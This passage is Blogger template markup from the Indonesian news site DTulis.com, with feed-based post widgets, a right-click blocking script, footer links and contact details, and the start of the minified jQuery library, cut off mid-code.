<img alt='' class='lazyload' data-sizes='auto' height='1600' id='Image15_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s1600 1600w' width='1301'>
</img>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML18'>
<div class='widget-content'>
<a href='https://www.dtulis.com' target='_blank' title='Hot News'><img src='https://blogger.googleusercontent.com/img/a/AVvXsEgqPeE7p2WDf_Gu-gec-ntvxKPd7IvwwJLgCmpB72r6zUE21aNPfmCunu1GL48uxUxQuNH75aFqz3izb5lWszn_ztL38BwPTOEabFe0FocPHOpQV8mK88IGHpIXDtUm3EX2azROcXxcwbiwkyR-1A28FHdWQpKJmwmfCnaAAO0hC2vfiwQMqXPK1-sMbU4=s1280' alt=hot news' border='0'; align:left;height='64' ;width='400'/></a>

<style>
ul#random-posts{list-style:none;background:#f8f8f8;margin:0 auto;padding:0;}
li.random-posts{counter-increment:num;display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;padding:7px 8px 7px 34px!important;margin:0;transition:all .3s;position:relative;line-height:1.4em}
li.random-posts:before{content:counter(num);display:block;position:absolute;font-size:17px!important;top:7px;left:9px;font-weight:700;font-style:italic;color:#f66!important}
li.random-posts a{color:#1c1207;font-size:13px;font-weight:600}
li.random-posts a:hover{color:#c00}
</style>
<ul id="random-posts"></ul>
<script>
//<![CDATA[
var homePage = "https://dtulis.com/",
numPosts = 5;
function randomPosts(a){if(document.getElementById("random-posts")){var e=shuffleArray(a.feed.entry),title,link,img,content="",ct=document.getElementById("random-posts");for(var i=0;i<numPosts;i++){for(var j=0;j<numPosts;j++){if(e[i].link[j].rel=="alternate"){link=e[i].link[j].href;break}}var title=e[i].title.$t;content+='<li class="random-posts"><a href="'+link+'" title="'+title+'">'+title+'</a></li>'}ct.innerHTML=content}}function shuffleArray(arr){var i=arr.length,j,temp;if(i===0)return false;while(--i){j=Math.floor(Math.random()*(i+1));temp=arr[i];arr[i]=arr[j];arr[j]=temp}return arr}var random_post=document.createElement('script');random_post.src=homePage+'/feeds/posts/summary?alt=json-in-script&orderby=published&max-results=999&callback=randomPosts';document.getElementsByTagName('head')[0].appendChild(random_post);
//]]>
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-content'>
<img alt='' class='lazyload' data-sizes='auto' height='731' id='Image13_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s1280' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s1600 1600w' width='1280'>
</img>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML19'>
<div class='widget-content'>
<img alt="sn" height="24" width="234" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRimiBg9WBhK6-g1yB_BIWRpmDiIAg928b9dNiRxKt-S3pci_m6ULsbwDZNoXhRV92phmMIK2OqP-x_8Rg0yi2_uwTQMTyAvbIXS8gRXsQMsc5ZQGCF8GcYJ3SB6YNJWFSKmw9mi0k-SsHGgJlqB0Lsqf7rnPK6Sdn1L1xESmmDwIoRfSd35kvmaW1/s1250/20250724_155800.png"/>



<script type="text/javascript"> function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(p){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_7SAy3Yu_GcjiAmFRTd1ZLWl8Akroi11LUEXB55yLZM8ExGtLklQfsGJrTRWH_nL52sguYPYh4vx9ZRhA2fErTJe4VfBZhs1OX9qSFV9x34i5JHV28nlszSQ2d4VA3oiGgG0LwkKyr4U/s1600/no-thumb.png"}var h=n.published.$t,f=h.substring(0,4),w=h.substring(5,7),v=h.substring(8,10),A=new Array;A[1]="Jan",A[2]="Feb",A[3]="Mar",A[4]="Apr",A[5]="May",A[6]="Jun",A[7]="Jul",A[8]="Aug",A[9]="Sep",A[10]="Oct",A[11]="Nov",A[12]="Dec",document.write('<li class="recent-posts-list">'),1==posts_date&&document.write('<div class="post-date">'+A[parseInt(w,10)]+" "+v+" "+f+"</div>"),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>");var g="",k=0;document.write('<div class="recent-posts-details">'),1==showcommentslink&&(1==k&&(g+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",g+=l,k=1),1==readmorelink&&(1==k&&(g+=" | "),g=g+'<a class="readmorelink" href="'+r+'" class="url" target ="_top">Read more</a>',k=1),document.write(g),document.write("</div>"),document.write("</li>")}document.write("</ul>")} </script> <script type="text/javascript"> var posts_no = 5; var showpoststhumbs = true; var readmorelink = true; var showcommentslink = false; var posts_date = true; var post_summary = true; var summary_chars = 70; </script> <script src="/feeds/posts/default/-/Cek Fakta?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs"></script> <link href='https://fonts.googleapis.com/css2?family=Belanosima' rel='stylesheet' type='text/css' /> <style type="text/css"> img.recent-post-thumb {width:50px;height:50px;float:right;margin: 2px; border: 4px solid #f52828; border-radius: 100%;} .recent-posts-container {font-family: 'Belanosima', cursive; float: left;width: 100%;min-height: 55px;margin: 5px 0px 5px 0px;padding: 0;font-size:12px; background-image:&#160;url("https://blogger.googleusercontent.com/img/a/AVvXsEh4nsHhpvgeiO06U7f3EH5W-CujA8ssaEZ0gj1fgVYx-BkVeIWZ3r8p0q1FMToD-WEI1grQS2tPAga6Hyo51q6kz1YNsOuDCep5rtCsdC3UVRnW8VURcDPTas5-U4NTkB_Ufv6y_uCrg0G3ZSzzIeczsvus30tw2e1WPcnHVtd7QuqydHEalM5vaZMkYtA=s1280"); } ul.recent-posts-container {counter-reset: countposts;list-style-type: none; background-image:&#160;url('https://blogger.googleusercontent.com/img/a/AVvXsEh4nsHhpvgeiO06U7f3EH5W-CujA8ssaEZ0gj1fgVYx-BkVeIWZ3r8p0q1FMToD-WEI1grQS2tPAga6Hyo51q6kz1YNsOuDCep5rtCsdC3UVRnW8VURcDPTas5-U4NTkB_Ufv6y_uCrg0G3ZSzzIeczsvus30tw2e1WPcnHVtd7QuqydHEalM5vaZMkYtA=s1280'); } ul.recent-posts-container li:before {content: counter(countposts,decimal);counter-increment: countposts;z-index: 2;position:absolute; left: 5px; font-size: 16px;color: #fff;background: #000000;padding: 9px 14px; border-radius: 100%; margin-top: 15px;} ul.recent-posts-container li {padding:5px 10px;min-height:50px; list-style-type: none; margin: 5px 5px 5px 5px; border-top: 2px solid #191970;} ul.recent-posts-container {padding-left: 25px;border: 2px solid #fa3336; } .recent-posts-container a { text-decoration:none; } .recent-posts-container a:hover { color: #222;} .post-date {color:#fe0303; font-size: 11px ;} .recent-post-title a {font-size: 14px;color: #000;  } .recent-post-title {padding: 6px 10px;} .recent-posts-details a{ color: #888;} .recent-posts-details {padding-left:20px; padding-bottom: 5px;} a.readmorelink {color: #000000;} </style>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<script> var message="Cie Ketahuan..! Mau Copy Paste Ya..?";
///////////////////////////////////
function clickIE4(){if (event.button==2){alert(message);return false;}} function clickNS4(e){if (document.layers||document.getElementById&&!document.all){if (e.which==2||e.which==3){alert(message);return false;}}} if (document.layers){document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS4;} else if (document.all&&!document.getElementById){document.onmousedown=clickIE4;} document.oncontextmenu=new Function("alert(message);return false")</script>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://www.facebook.com/dtuliscom/' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='#' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/dtulis_com/' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='whatsapp'><a href='https://whatsapp.com/channel/0029VarOm3XLdQeWtgT0VS3G' rel='noopener nofollow' target='_blank' title='whatsapp'><span class='whatsapp'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>DTulis.com</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='DTulis.com' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEh5Xnbt4Ep1KacSnFgPKE5IHUKYAeS1THoAJdIesIVRT0MNDld8CYMQHWKsXPBC5XfRJdWpb2JVs801x4m9i0xtuXRU8MkCmtyXlpy0Y9L7zmZAYaIEqQ_UaracBIMWn6Ae6rbMhc1R5KDIS0B2RYwbuSfpPgYaPekQ754wTAiDIUnsXB6d4weQqZ0sV7g=s1280' height='275' id='Image1_img' src='[data-uri]' width='1280'/>
</a>
<span class='caption'>DTulis.com | Mengungkap Fakta di Balik Cerita, merupakan media siber yang menyajikan berita terbaru dan menarik.</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://tutorial.dtulis.com/' title='<i class="ri-checkbox-circle-line"></i>&nbsp; Tutorial'><i class="ri-checkbox-circle-line"></i>&nbsp; Tutorial</a></li>
<li><a href='https://tourism.dtulis.com/' title='<i class="ri-checkbox-circle-line"></i>&nbsp; Tourism'><i class="ri-checkbox-circle-line"></i>&nbsp; Tourism</a></li>
<li><a href='https://shop.dtulis.com/' title='<i class="ri-checkbox-circle-line"></i>&nbsp; CA-ID Shopping'><i class="ri-checkbox-circle-line"></i>&nbsp; CA-ID Shopping</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='2' id='HTML13'>
<div class='widget-title'>
<span class='title'>Tentang Kami</span>
</div>
<div class='widget-content'>
<ul>
<li><a href="https://www.dtulis.com/p/pedoman-media-siber.html" title="">Pedoman Media Siber</a></li>
<li><a href="/p/hubungi-admin.html" title="">Hubungi Kami</a></li>
<li><a href="https://ddm.dtulis.com/p/company-profile-dtuliscom.html" title="">Company Profile</a></li></ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget HTML' data-version='2' id='HTML14'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
<ul class="footer-contact">
<li><i class="ri-map-2-line">&nbsp;</i> Lombok Barat, Nusa Tenggara Barat</li>
<li><i class="ri-whatsapp-line">&nbsp;</i> +62-823-5926-3675</li>
<li><i class="ri-phone-line">&nbsp;</i>+62-8235-926-3675</li>
<li><i class="ri-mail-line">&nbsp;</i>redaksidtulis@gmail.com</li></ul>
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.dtulis.com/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.dtulis.com/p/pasang-iklan.html' title='Pasang Iklan'>Pasang Iklan</a></li>
<li><a href='https://www.dtulis.com/p/privacy-policy.html' title='Privacy Police'>Privacy Police</a></li>
<li><a href='https://www.dtulis.com/p/karir.html' title='Karir'>Karir</a></li>
<li><a href='https://www.dtulis.com/p/sitemap_22.html' title='Sitemap'>Sitemap</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.dtulis.com/' title='DTulis.com'>DTulis.com</a> - All rights reserved.</div>
<div class='footer-social-icons'>
<a href='https://www.arahlensa.com' target='_blank' title='Melihat Fakta dan Kebenaran'><p style='text-align:center;'> A Group Member of <strong>DTULIS Digital Media</strong></p>
<img alt='Logo img' height='40' src='https://blogger.googleusercontent.com/img/a/AVvXsEgn42UHHK3vlgvxhPVcpRKRNwUXMJBb7fMxYPy_BZLVJaVEXLRoeHQ_CdI89ZMogl-drrJjUv3kgvB2s23M8VdlG8Q3sOW_oGfUBwsl7-f4JHJ-G6tMy9w-JOBfeuDuZP9ipTsMWpRdR5x3XQ46on2iKdaPXrIRwaK66P9pifIoyymuIiOGshnvplbXtWOf=s1280' width='80'/>
</a>
<a href='https://www.arahlombok.com/' target='_blank' title='Era Media Masa Kini'>
<img alt='#' height='40' src='https://blogger.googleusercontent.com/img/a/AVvXsEi-bkPYo0nHl8yGFADNGJ-JI6vHInq9L2Fk0PhPUWA43L9M3oms839B7rNJW2wUCKVji0u-0eTDuXdxNC9hvuNXAMhlHUT5B6S5RsJbscdcSvtfAoVO0gkEWclxspcilGVUQ0daPuJrRKIKPrYkiXqS-Ox9qxYcW1uo1Rcny4H5WUJcECsAHhREXkQUQ-CF=s1080' width='100'/>
</a>
<!-- Tambahkan lebih banyak tautan dan gambar sesuai kebutuhan -->
</div>
<style>
  /* CSS opsional untuk menata tampilan ikon */
  .footer-social-icons a img {
    margin: 0 5px; /* Memberikan jarak antar ikon */
    /* Anda bisa menambahkan efek hover atau penataan lainnya di sini */
  }
</style><div></div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new 